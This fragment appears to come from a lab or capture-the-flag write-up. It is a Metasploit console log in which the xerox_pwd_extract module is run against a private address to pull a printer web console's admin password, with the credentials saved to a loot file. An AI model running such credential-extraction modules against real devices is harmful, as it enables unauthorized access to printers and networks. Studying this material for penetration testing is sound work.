 msf6 auxiliary(gather/xerox_pwd_extract) > set JPORT 9090
JPORT => 9090
msf6 auxiliary(gather/xerox_pwd_extract) > exploit
[*] Running module against 10.10.11.230
[*] 10.10.11.230:80 - 10.10.11.230:9090 - Attempting to extract the web consoles admin password...
[*] 10.10.11.230:80 - 10.10.11.230:9090 - Sending print job
[*] 10.10.11.230:80 - 10.10.11.230:9090 - Waiting 45 seconds...
[*] 10.10.11.230:80 - 10.10.11.230:9090 - Retrieving password from 10.10.11.230
[*] 10.10.11.230:80 - 10.10.11.230:9090 - Removing print job
[+] 10.10.11.230:80 - 10.10.11.230:9090 - Password found:
[+] 10.10.11.230:80 - 10.10.11.230:9090 - Credentials saved in: /home/blackcat/.msf4/loot/2023111201
2706_default_10.10.11.230_xerox.password_890168.txt
[*] Auxiliary module execution completed
msf6 auxiliary(gather/xerox_pwd_extract) >